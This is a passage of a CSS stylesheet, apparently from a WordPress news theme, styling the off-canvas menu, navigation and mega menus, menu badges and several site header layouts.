-o-transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s;
transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s
}
.off-canvas-menu-icon .off-canvas-menu-icon-el:after {
top: 6px
}
.off-canvas-menu-icon:hover .off-canvas-menu-icon-el:before, .off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:before {
top: -8px
}
.off-canvas-menu-icon:hover .off-canvas-menu-icon-el:after, .off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:after {
top: 8px
}
.off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el {
text-align: right
}
.off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:after, .off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:before {
right: 0
}
.off-canvas-menu-icon-container.off-icon-left .off-canvas-menu-icon-el {
text-align: left
}
.off-canvas-container .canvas-close {
position: absolute;
width: 18px;
height: 18px;
top: 23px;
right: 18px;
cursor: pointer;
z-index: 1
}
.off-canvas-inner .canvas-close i, .off-canvas-inner .canvas-close:after, .off-canvas-inner .canvas-close:before {
position: absolute;
width: 18px;
height: 2px;
content: '';
display: inline-block;
background: #a8a8a8;
left: 0;
top: 7px;
margin-top: 0;
border-radius: 14px;
transition: .38s cubic-bezier(.55, -.01, .19, .98) 0s
}
.off-canvas-inner .canvas-close:hover i, .off-canvas-inner .canvas-close:hover:after, .off-canvas-inner .canvas-close:hover:before {
background: #111
}
.off-canvas-container.skin-dark .canvas-close i, .off-canvas-container.skin-dark .canvas-close:after, .off-canvas-container.skin-dark .canvas-close:before {
background: #7e7e7e
}
.off-canvas-container.skin-dark .canvas-close:hover i, .off-canvas-container.skin-dark .canvas-close:hover:after, .off-canvas-container.skin-dark .canvas-close:hover:before {
background: #fff
}
.off-canvas-inner .canvas-close:before {
transform: rotate(45deg)
}
.off-canvas-inner .canvas-close:after {
transform: rotate(-45deg)
}
.off-canvas-inner .canvas-close i {
width: 0;
left: inherit;
right: 50%;
margin-right: 0
}
.off-canvas-container.left .canvas-close.open:before, .off-canvas-container.left .canvas-close:hover:before {
width: 10px;
left: 0;
top: 10px
}
.off-canvas-container.left .canvas-close.open:after, .off-canvas-container.left .canvas-close:hover:after {
width: 10px;
left: 0;
top: 4px
}
.off-canvas-container.left .canvas-close.open:hover i, .off-canvas-container.left .canvas-close:hover i {
width: 16px;
visibility: visible;
position: absolute;
right: 50%;
margin-right: -8px
}
.off-canvas-container.right .canvas-close {
left: 18px;
right: auto
}
.off-canvas-container.right .canvas-close i, .off-canvas-container.right .canvas-close:after, .off-canvas-container.right .canvas-close:before {
right: 0;
left: auto
}
.off-canvas-container.right .canvas-close i {
width: 0;
right: inherit;
left: 50%;
margin-left: 0;
margin-right: auto
}
.off-canvas-container.right .canvas-close.open:before, .off-canvas-container.right .canvas-close:hover:before {
width: 10px;
right: 0;
left: auto;
top: 4px
}
.off-canvas-container.right .canvas-close.open:after, .off-canvas-container.right .canvas-close:hover:after {
width: 10px;
right: 0;
left: auto;
top: 10px
}
.off-canvas-container.right .canvas-close.open:hover i, .off-canvas-container.right .canvas-close:hover i {
width: 16px;
visibility: visible;
position: absolute;
left: 50%;
margin-left: -8px;
right: auto;
margin-right: auto
}
.main-menu>li {
margin-right: 10px
}
.main-menu>li>a {
line-height: 48px;
display: inline-block;
padding: 0 12px
}
.main-menu .sub-menu>li>a {
padding: 0 16px 0 10px;
line-height: 40px
}
.main-menu.menu>li .sub-menu {
width: 210px;
background-color: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0,0,0,.15);
-moz-box-shadow: 0 7px 7px rgba(0,0,0,.15);
box-shadow: 0 7px 7px rgba(0,0,0,.15)
}
.main-menu.menu .sub-menu li>a {
line-height: 1.7;
padding: 8px 16px
}
.main-menu.menu .sub-menu>li {
position: relative
}
.main-menu.menu .sub-menu>li, .main-menu.menu .sub-menu>li>a {
color: #434343
}
.main-menu.menu .sub-menu li.current-menu-item:hover>a, .main-menu.menu .sub-menu>li:hover>a {
color: #fff
}
.main-menu.menu .sub-menu>li.menu-item-has-children>a:after {
top: 7px
}
.main-menu.menu .sub-menu>li>a {
border-bottom: 1px solid rgba(0,0,0,.04)
}
.main-menu.menu .sub-menu .sub-menu>li>a {
border-bottom: 1px solid rgba(0,0,0,.06)
}
.main-menu.menu>li>a:before {
content: '';
display: block;
width: 20%;
height: 3px;
position: absolute;
bottom: 0;
left: 50%;
transform: translateX(-50%);
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
visibility: hidden
}
.main-menu.menu>li.current-menu-item>a:before, .main-menu.menu>li.current-menu-parent>a:before, .main-menu.menu>li:hover>a:before {
width: 100%;
visibility: visible
}
.top-menu>li {
line-height: 25px;
margin-right: 15px
}
.top-menu.menu li {
position: relative
}
.top-menu.menu li>a {
color: #707070
}
.top-menu .sub-menu>li>a {
padding: 0 12px;
line-height: 32px
}
.top-menu.menu>li .sub-menu {
width: 180px;
background-color: #222
}
.top-menu.menu .sub-menu>li, .top-menu.menu .sub-menu>li>a {
color: silver
}
.top-menu.menu .sub-menu>li.menu-item-has-children>a:after {
top: 7px
}
.top-menu.menu .sub-menu li>a {
border-bottom: 1px solid rgba(255,255,255,.02)
}
.top-menu.menu .bs-pretty-tabs-elements.sub-menu {
opacity: 0;
transition: opacity .3s ease;
padding: 0!important;
border: none!important;
left: -15px;
top: 114%!important
}
.top-menu.menu .display-more-items .bs-pretty-tabs-elements {
opacity: 1;
visibility: visible!important;
padding: 0!important;
border: none!important
}
.bspw-header-style-3>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-3>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-4>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-4>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-7>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-7>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge {
display: block
}
.bspw-header-style-1>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-2>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-3>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-4>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge, .bspw-header-style-7>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge, .widget.widget_nav_menu .menu .better-custom-badge {
display: none
}
.main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge {
position: absolute;
left: 11px;
top: -16px;
display: inline-block;
height: 16px;
line-height: 16px;
color: #fff;
font-family: "Arial Narrow", Arial, sans-serif;
font-size: 11px;
padding: 0 5px;
font-weight: 600;
letter-spacing: 1px;
z-index: 1;
text-transform: uppercase;
text-align: center;
min-width: 19px;
white-space: nowrap;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
.main-menu.menu .better-custom-badge:after, .off-canvas-menu .menu .better-custom-badge:after {
border: 4px solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
bottom: -8px;
left: 5px
}
.main-menu.menu>.menu-item:hover>a>.better-custom-badge {
top: -12px
}
.main-menu.menu .sub-menu.sub-menu .better-custom-badge, .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge {
left: auto;
position: absolute;
bottom: auto;
right: 10px;
top: 50%;
margin-top: -8px
}
.mega-menu.mega-type-link .mega-links>li>a .better-custom-badge {
margin-top: -13px
}
.main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left>a>.better-custom-badge {
position: inherit!important;
margin-right: 6px
}
.main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge {
right: 24px
}
.main-menu.menu .sub-menu.sub-menu .better-custom-badge:after, .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge:after {
display: none
}
.site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge, .site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge, .site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge {
top: 98%
}
.site-header.header-style-3 .main-menu.menu>.menu-item:hover>a>.better-custom-badge, .site-header.header-style-4 .main-menu.menu>.menu-item:hover>a>.better-custom-badge, .site-header.header-style-7 .main-menu.menu>.menu-item:hover>a>.better-custom-badge {
top: 98%;
left: 20px
}
.site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge:after, .site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge:after, .site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge:after {
bottom: inherit;
top: -8px;
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
transform: rotate(180deg)
}
.site-header.header-style-5 .main-menu.menu>.menu-item>a>.better-custom-badge {
top: 3px
}
.site-header.header-style-6 .main-menu.menu>.menu-item:hover>a>.better-custom-badge, .site-header.header-style-6 .main-menu.menu>.menu-item>a>.better-custom-badge, .site-header.header-style-8 .main-menu.menu>.menu-item:hover>a>.better-custom-badge, .site-header.header-style-8 .main-menu.menu>.menu-item>a>.better-custom-badge {
top: 0
}
.site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge, .site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge, .site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge {
display: none
}
.menu .mega-menu {
width: 100%;
position: absolute;
left: 0;
z-index: 100;
background-color: #fff;
-wbkit-box-shadow: 0 8px 14px rgba(0,0,0,.2);
-moz-box-shadow: 0 8px 14px rgba(0,0,0,.2);
box-shadow: 0 8px 14px rgba(0,0,0,.2);
text-align: left
}
.menu>li>.mega-menu .bsm-leave .sub-menu, .menu>li>.mega-menu .sub-menu, .menu>li>.mega-menu li.menu-item-has-children.better-anim-none>.sub-menu {
display: block!important;
visibility: visible!important;
opacity: 1!important;
transform: none!important;
transition: none!important;
animation-name: none!important;
position: relative;
top: auto!important;
left: auto!important;
background: 0 0!important;
width: 100%;
box-shadow: none!important
}
.menu>li>.mega-menu .sub-menu .sub-menu {
padding-left: 15px
}
.menu .mega-menu li.menu-item-has-children>a:after {
display: none
}
.menu>li>.mega-menu .mega-menu-links {
background-color: #c8c8c8
}
.mega-menu.mega-type-link {
list-style: none;
padding: 22px 25px
}
.mega-menu.mega-type-link .mega-links {
list-style: none;
padding: 0;
margin: 0
}
.mega-menu.mega-type-link .mega-links>li {
float: left
}
.mega-menu.mega-type-link .mega-links>li>a {
color: #434343;
font-size: 105%;
border-bottom: 2px solid rgba(0,0,0,.07);
width: 100%;
display: block;
margin-bottom: 5px;
padding-bottom: 10px
}
.mega-menu.mega-type-link .mega-links .sub-menu {
border: none;
background: 0 0;
box-shadow: none
}
.mega-menu.mega-type-link-list {
list-style: none;
padding: 0
}
.mega-menu.mega-type-link-list .mega-links {
list-style: none;
padding: 0;
margin: 0;
text-align: left
}
.mega-menu.mega-type-link-list .mega-links>li {
display: inline-block;
padding: 10px 12px
}
.mega-menu.mega-type-link-list .mega-links>li .sub-menu {
display: none;
position: absolute;
top: 100%!important;
left: 0!important;
background-color: #fff!important;
box-shadow: 0 2px 6px 0 rgba(0,0,0,.37)!important;
padding: 0 12px
}
.mega-menu.mega-type-link-list .mega-links>li .sub-menu .sub-menu {
background-color: #050505!important;
padding-left: 0
}
.mega-menu.mega-type-link-list .mega-links li:hover>.sub-menu {
display: block
}
.mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
position: inherit;
display: inline-block
}
.mega-menu.mega-type-link-list .mega-links>li .sub-menu>li>a {
border-bottom: none
}
.mega-menu.mega-type-link-list .mega-links>.menu-item {
margin-bottom: 0
}
.mega-grid-posts {
padding: 20px
}
.mega-grid-posts .post:nth-child(5), .mega-grid-posts .postli:nth-child(1) {
clear: left;
margin-left: -7px
}
.mega-grid-posts .bs-listing-listing-mix-2-1, .mega-grid-posts .listing-item-grid-1 {
margin-bottom: 0
}
.mega-menu.tabbed-grid-posts .listing.listing-grid {
display: inline-block;
width: 100%
}
.site-header .listing-item-grid-1 .title {
line-height: 22px;
font-size: 15px
}
.site-header .bs-pagination {
margin: 5px 0 0
}
.tabbed-grid-posts {
position: relative
}
.tabbed-grid-posts:before {
content: '';
background-color: #fbfbfb;
width: 220px;
position: absolute;
top: 0;
left: 0;
bottom: 0;
display: inline-block;
border-right: 1px solid #dedede
}
.tabbed-grid-posts .tabs-section {
list-style: none;
width: 220px;
max-width: 220px;
text-align: left;
position: relative;
z-index: 1;
float: left;
padding: 23px 23px 0;
margin: 0
}
.tabbed-grid-posts .tabs-section a, .tabbed-grid-posts .tabs-section a:hover {
display: block;
font-size: 14px;
font-weight: 500;
color: #333!important;
padding: 5px 17px;
border: 1px solid transparent;
text-transform: capitalize;
transition: none!important
}
.tabbed-grid-posts .tabs-section a .fa {
margin-right: 4px;
color: #adadad;
-webkit-transition: all .07s ease;
-moz-transition: all .07s ease;
-o-transition: all .07s ease;
transition: all .07s ease
}
.tabbed-grid-posts .tabs-section .active a .fa {
color: inherit
}
.tabbed-grid-posts .tab-content {
display: block;
padding: 23px 23px 23px 245px
}
.tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1 {
margin-bottom: 5px
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item {
width: 33.3333%!important;
float: left!important
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(3n-2) {
padding-right: 12px!important;
clear: left!important
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(1) {
clear: none!important
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n-1) {
padding: 0 6px!important
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n+3) {
padding-left: 12px!important
}
.mega-type-page-builder {
padding: 30px 25px
}
.mega-type-page-builder .bs-listing:last-child, .mega-type-page-builder .bs-shortcode:last-child, .mega-type-page-builder .entry-content .better-studio-shortcode:last-child .mega-type-page-builder .better-studio-shortcode:last-child, .mega-type-page-builder .widget:last-child {
margin-bottom: 0
}
.main-menu-wrapper {
position: relative;
margin-left: auto;
margin-right: auto
}
.main-menu-wrapper .main-menu-container {
position: relative
}
.site-header.boxed .main-menu-wrapper .main-menu-container, .site-header.full-width .main-menu-wrapper {
border-top: 1px solid #dedede;
border-bottom: 3px solid #dedede;
background: #fff
}
body.boxed .site-header .main-menu-wrapper {
margin-left: auto;
margin-right: auto;
width: 100%
}
.menu .mega-menu, ul.menu>li .sub-menu {
top: 107%;
top: calc(100% + 3px)
}
.site-header.header-style-5 .search-container .search-handler, .site-header.header-style-8 .search-container .search-handler {
margin-top: -14px
}
.site-header.header-style-6 .search-container .search-handler {
margin-top: -13px
}
.site-header.header-style-1 .header-inner {
padding: 40px 0
}
.site-header.header-style-1.h-a-ad .header-inner {
padding: 30px 0
}
.site-header.header-style-1 .site-branding {
text-align: center
}
.site-header.header-style-1 .main-menu.menu {
text-align: center;
height: 68px;
overflow-y: hidden;
margin-bottom: -3px;
padding-top: 20px;
margin-top: -20px
}
.site-header.header-style-1.full-width .main-menu.menu .mega-menu, .site-header.header-style-1.full-width .main-menu.menu>li .sub-menu {
top: 100%
}
.site-header.header-style-1 .main-menu.menu>li {
float: none;
display: inline-block;
margin: 0 4px
}
.site-header.header-style-1 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-1 .search-container .search-box .search-form .search-field {
text-align: center
}
.site-header.header-style-1.full-width .menu-action-buttons {
top: 20px
}
.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
padding: 0 40px
}
.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
padding: 0 80px
}
.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
padding: 0 120px
}
.site-header.header-style-2 .header-inner {
padding: 20px 0
}
.site-header.header-style-2 .main-menu.menu {
height: 68px;
overflow-y: hidden;
margin-bottom: -3px;
padding-top: 20px;
margin-top: -20px
}
.site-header.header-style-2.full-width .main-menu.menu .mega-menu, .site-header.header-style-2.full-width .main-menu.menu>li .sub-menu {
top: 100%
}
.site-header.header-style-2 .main-menu.menu>li {
float: left;
display: inline-block;
margin: 0 5px 0 0
}
.site-header.header-style-2 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-2.full-width .menu-action-buttons {
top: 20px
}
.site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
padding-right: 40px
}
.site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
padding-right: 80px
}
.site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
padding-right: 120px
}
.site-header.header-style-3 .header-inner {
padding: 25px 0
}
.site-header.header-style-3 .main-menu.menu>li {
float: left;
display: inline-block;
margin: 0 10px 0 0
}
.site-header.header-style-3 .main-menu.menu {
height: 63px;
overflow-y: hidden;
margin-bottom: -16px;
padding-bottom: 15px
}
.site-header.header-style-3 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-3.boxed .main-menu.menu .mega-menu, .site-header.header-style-3.boxed .main-menu.menu>li .sub-menu {
top: 103%;
top: calc(100% + 1px)
}
.site-header.header-style-3.full-width .main-menu.menu .mega-menu, .site-header.header-style-3.full-width .main-menu.menu>li .sub-menu {
top: 76%;
top: calc(100% - 15px)
}
.site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu, .site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
top: 100%
}
.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container, .site-header.full-width.header-style-3 .main-menu-wrapper {
border-bottom-width: 1px;
border-top: none;
border-bottom-color: #ececec
}
.site-header.header-style-3 .main-menu.menu>li.current-menu-item>a:before, .site-header.header-style-3 .main-menu.menu>li.current-menu-parent>a:before, .site-header.header-style-3 .main-menu.menu>li:hover>a:before {
height: 2px;
bottom: 0
}
.site-header.header-style-3 .ajax-search-results:after, .site-header.header-style-3 .shop-cart-container .cart-box:after {
height: 2px;
top: -2px
}
.site-header.header-style-3.full-width .menu-action-buttons {
bottom: 15px
}
.site-header.header-style-3.full-width .bs-pinning-block.pinned .menu-action-buttons {
bottom: 0
}
.site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
padding-right: 40px
}
.site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
padding-right: 80px
}
.site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
padding-right: 120px
}
.site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu {
height: 48px;
padding-bottom: 0;
margin-bottom: -1px
}
@media only screen and (max-width:700px) {
body.bs-show-ha .site-header.header-style-3 {
border-bottom: none!important
}
}
.site-header.header-style-4 .header-inner {
padding: 50px 0
}
.site-header.header-style-4.h-a-ad .header-inner {
padding: 30px 0
}
.site-header.header-style-4 .main-menu.menu {
height: 63px;
overflow-y: hidden;
margin-bottom: -16px;
padding-bottom: 15px
}
.site-header.header-style-4 .main-menu.menu .mega-menu, .site-header.header-style-4 .main-menu.menu>li .sub-menu {
top: 102%;
top: calc(100% + 1px)
}
.site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu, .site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
top: 100%
}
.site-header.header-style-4 .main-menu.menu>li {
margin: 0 10px 0 0;
float: none;
display: inline-block
}
.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper {
border-bottom-width: 1px;
border-top: none;
border-bottom-color: #ececec
}
.site-header.header-style-4 .main-menu.menu, .site-header.header-style-4 .site-branding {
text-align: center
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu, .site-header.header-style-4 .main-menu-wrapper .main-menu-container {
height: 48px;
margin-bottom: -1px;
padding-bottom: 0
}
.active-top-line .site-header.header-style-4.boxed .bs-pinning-block.pinned .main-menu-container {
height: 50px
}
.site-header.header-style-4 .search-container .search-box .search-form .search-field {
text-align: center
}
.site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
padding: 0 40px
}
.site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
padding: 0 80px
}
.site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
padding: 0 120px
}
.site-header.header-style-4.boxed .menu-action-buttons {
bottom: 0
}
.site-header.header-style-5 .header-inner {
padding: 0;
position: relative;
z-index: 99
}
.site-header.header-style-5.boxed .header-inner, .site-header.header-style-5.full-width {
border-bottom: 1px solid #eee
}
.site-header.header-style-5 .main-menu.menu {
text-align: right;
width: 100%
}
.site-header.header-style-5 .main-menu.menu>li {
float: left;
display: inline-block;
margin: 0
}
.site-header.header-style-5 .main-menu.menu>li>a {
padding: 0 15px
}
.site-header.header-style-5 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-5 .site-branding {
width: 23.333%;
float: left
}
.site-header.header-style-5 .main-menu-container {
width: 76.666%;
float: right
}
.site-header.header-style-5 .main-menu>li>a {
line-height: 78px
}
.site-header.header-style-5 .site-branding .logo {
line-height: 78px;
display: table;
width: 100%
}
.site-header.header-style-5 .site-branding .logo, .site-header.header-style-5 .site-branding .logo img {
max-height: 74px
}
.site-header.header-style-5 .site-branding .logo.img-logo a {
display: table-cell;
vertical-align: middle;
line-height: 74px;
height: 74px;
padding: 0 10px 0 0
}
.site-header.header-style-5 .site-branding .logo.text-logo a {
vertical-align: middle;
padding: 5px 10px 5px 0
}
.site-header.header-style-5 .site-branding .logo img {
vertical-align: middle;
margin: 0;
max-height: 100%;
display: table-cell;
max-width: 100%;
table-layout: fixed
}
.site-header.header-style-5 .ajax-search-results:after, .site-header.header-style-5 .main-menu.menu>li.current-menu-item>a:before, .site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a:before, .site-header.header-style-5 .main-menu.menu>li:hover>a:before, .site-header.header-style-5 .shop-cart-container .cart-box:after {
height: 2px;
bottom: -1px
}
.site-header.header-style-5 .main-menu.menu>li.current-menu-item>a, .site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a, .site-header.header-style-5 .main-menu.menu>li:hover>a {
background: rgba(0,0,0,.05)
}
.site-header.header-style-5 .main-menu.menu>li.menu-item-has-children>a:after {
position: absolute;
width: 100%;
left: 0;
margin: 0;
text-align: center;
bottom: 0;
color: rgba(0,0,0,.21)
}
.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
box-shadow: none;
background: #fff
}
.site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned {
max-width: 100%!important
}
.site-header.header-style-5.full-width .content-wrap.pinned {
background: #fff;
box-shadow: none;
border-bottom: 1px solid #eee
}
.site-header.header-style-5 .main-menu.menu, .site-header.header-style-6 .main-menu.menu, .site-header.header-style-8 .main-menu.menu {
height: 79px;
overflow-y: hidden;
margin-bottom: -1px
}
.site-header.header-style-6 .main-menu.menu {
height: 91px;
float: right
}
.site-header.header-style-8 .main-menu.menu {
height: 67px
}
.site-header.header-style-5 .main-menu.menu .mega-menu, .site-header.header-style-5 .main-menu.menu>li .sub-menu, .site-header.header-style-6 .main-menu.menu .mega-menu, .site-header.header-style-6 .main-menu.menu>li .sub-menu, .site-header.header-style-8 .main-menu.menu .mega-menu, .site-header.header-style-8 .main-menu.menu>li .sub-menu {
top: 101%;
top: calc(100% + 1px)
}
.site-header.header-style-5 .main-menu.menu>li .sub-menu .sub-menu, .site-header.header-style-6 .main-menu.menu>li .sub-menu .sub-menu, .site-header.header-style-8 .main-menu.menu>li .sub-menu .sub-menu {
top: 0
}
.site-header.header-style-5 .main-menu-container.menu-actions-btn-width-1, .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-1, .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-1 {
padding-right: 40px
}
.site-header.header-style-5 .main-menu-container.menu-actions-btn-width-2, .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-2, .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-2 {
padding-right: 80px
}
.site-header.header-style-5 .main-menu-container.menu-actions-btn-width-3, .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-3, .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-3 {
padding-right: 120px
}
.site-header.header-style-5 .main-menu-container.search-open .search-container {
width: 66.66%;
line-height: 78px;
right: 0;
left: auto
}
.site-header.header-style-6 .main-menu-container.search-open .search-container {
width: 66.66%;
line-height: 90px;
right: 0;
left: auto
}
.site-header.header-style-8 .main-menu-container.search-open .search-container {
width: 75%;
line-height: 66px;
right: 0;
left: auto
}
.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-6 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-8 .main-menu-container.search-open .main-menu.menu {
opacity: 0;
pointer-events: none
}
.site-header.header-style-5 .menu-action-buttons>div {
line-height: 78px
}
.site-header.header-style-6 .menu-action-buttons>div {
line-height: 90px
}
.site-header.header-style-8 .menu-action-buttons>div {
line-height: 66px
}
.site-header.header-style-5 .shop-cart-container .cart-box, .site-header.header-style-6 .shop-cart-container .cart-box, .site-header.header-style-8 .shop-cart-container .cart-box {
line-height: 22px
}
.site-header.header-style-5 .menu-action-buttons .off-canvas-menu-icon, .site-header.header-style-8 .menu-action-buttons .off-canvas-menu-icon {
margin-top: -2px
}
.site-header.header-style-5 .search-container .search-box .search-form .search-field {
height: 78px
}
.site-header.header-style-6 .search-container .search-box .search-form .search-field {
height: 90px
}
.site-header.header-style-8 .search-container .search-box .search-form .search-field {
height: 66px
}
.site-header.header-style-5 .shop-cart-container .cart-box:after, .site-header.header-style-6 .shop-cart-container .cart-box:after, .site-header.header-style-8 .shop-cart-container .cart-box:after {
content: '';
height: 2px;
position: absolute;
right: 0;
left: 0;
top: -1px;
opacity: 1;
visibility: visible
}
.site-header.header-style-6 .header-inner {
padding: 0;
position: relative
}
.site-header.header-style-6.boxed .header-inner, .site-header.header-style-6.full-width {
border-bottom: 1px solid #eee
}
.site-header.header-style-6 .main-menu.menu>li {
float: left;
display: inline-block;
margin: 0
}
.site-header.header-style-6 .main-menu.menu>li>a {
padding: 0 15px
}
.site-header.header-style-6 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-6 .site-branding {
width: 23.333%;
float: left;
line-height: 90px
}
.site-header.header-style-6 .main-menu-container {
width: 76.666%;
float: right
}
.site-header.header-style-6 .main-menu>li>a {
line-height: 90px
}
.site-header.header-style-6 .site-branding .logo {
display: table;
width: 100%;
line-height: 86px;
height: 86px
}
.site-header.header-style-6 .site-branding .logo.img-logo a {
display: table-cell;
vertical-align: middle;
padding: 0 10px 0 0
}
.site-header.header-style-6 .site-branding .logo.text-logo a {
vertical-align: middle;
padding: 5px 10px 5px 0
}
.site-header.header-style-6 .site-branding .logo img {
vertical-align: middle;
margin: 0;
display: table-cell;
max-width: 100%;
table-layout: fixed;
padding: 0;
line-height: 88px;
max-height: 88px
}
.site-header.header-style-6 .main-menu.menu>li>a>.bf-icon {
position: absolute;
width: 100%;
top: 24px;
left: 0;
text-align: center;
margin-right: 0;
font-size: 16px
}
.site-header.header-style-6 .main-menu.menu>li>a>.bf-icon img {
vertical-align: top
}
.site-header.header-style-6 .main-menu.menu>li>a>.bf-icon.bf-custom-icon {
top: 20px
}
.site-header.header-style-6 .main-menu.menu>li.menu-have-icon>a {
padding-top: 24px;
line-height: 66px
}
.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:before, .site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a:before, .site-header.header-style-6 .main-menu.menu>li:hover>a:before {
height: 2px;
bottom: -1px
}
.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a, .site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a, .site-header.header-style-6 .main-menu.menu>li:hover>a {
background: rgba(0,0,0,.05)
}
.site-header.header-style-6 .main-menu.menu>li.menu-item-has-children>a:after {
position: absolute;
width: 100%;
left: 0;
margin: 0;
text-align: center;
bottom: 0;
color: rgba(0,0,0,.21)
}
.site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
box-shadow: none;
background: #fff
}
.site-header.header-style-6.full-width .content-wrap {
max-width: 100%!important
}
.site-header.header-style-6.full-width .content-wrap.pinned {
background: #fff;
box-shadow: none;
border-bottom: 1px solid #eee
}
.site-header.header-style-7 .header-inner {
padding: 50px 0
}
.site-header.header-style-7.h-a-ad .header-inner {
padding: 30px 0
}
.site-header.header-style-7 .main-menu.menu>li {
float: left;
display: inline-block;
margin: 0 10px 0 0
}
.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper {
border-bottom-width: 1px;
border-top: none;
border-bottom-color: #ececec
}
.site-header.header-style-7 .site-branding {
text-align: center
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-7 .main-menu.menu {
height: 63px;
overflow-y: hidden;
margin-bottom: -16px;
padding-bottom: 15px
}
